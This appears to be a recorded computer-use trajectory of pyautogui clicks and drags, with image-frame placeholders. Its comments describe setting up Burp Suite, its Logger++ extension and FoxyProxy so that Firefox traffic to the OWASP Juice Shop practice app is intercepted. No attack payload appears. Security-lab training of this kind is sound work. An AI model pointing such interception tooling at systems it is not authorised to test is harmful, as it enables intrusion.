
# Confirm Logger++ is installed and its log is empty, then focus Firefox's Juice Shop address bar
pyautogui.moveTo(588, 30); pyautogui.dragTo(593, 52)

pyautogui.click(846, 81)

pyautogui.click(753, 81)

pyautogui.click(266, 95)

pyautogui.click(840, 81)

pyautogui.click(49, 237)
pyautogui.click(280, 56)

# Visit the Juice Shop login page, return to All Products, check the side menu, then switch to Burp
pyautogui.click(1052, 107)
pyautogui.click(1045, 106)

pyautogui.click(1053, 142)

pyautogui.click(126, 103)

pyautogui.click(26, 107)

pyautogui.click(271, 145)

pyautogui.click(225, 10)

# Route Firefox's traffic through Burp with FoxyProxy and reload the Juice Shop page
pyautogui.click(307, 81)

pyautogui.moveTo(398, 54); pyautogui.dragTo(436, 45)
pyautogui.click(22, 318)

pyautogui.click(1083, 57)
